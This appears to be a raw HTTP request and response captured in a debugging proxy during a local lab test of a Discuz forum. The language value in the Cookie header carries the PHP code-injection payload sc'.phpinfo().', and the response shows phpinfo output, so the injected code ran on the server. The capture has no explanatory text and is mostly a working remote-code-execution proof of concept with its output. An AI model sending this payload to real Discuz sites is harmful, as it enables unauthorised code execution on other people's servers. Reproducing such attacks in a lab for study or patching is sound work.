 GET http://127.0.0.1/discuz/index.php HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: none
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: u7ip_2132_saltkey=E7E88rBR u7ip_2132_language=sc'.phpinfo().'; u7ip_2132_lastvisit=1568853333; u7ip_2132_sid=eWnKtK; u7ip_2132_sendmail=1; u7ip_2132_lastact=15688
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 276,678 bytes.
PHP Version 5.6.27
php
System Windows NT DESKTOP-6J22T1K 10.0 build 18362 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle\x86
\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-
analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\php\php\php-5.6.27-nts\php.ini
-saved changes to request from Standard.RawRequest at 09:44:50.6363575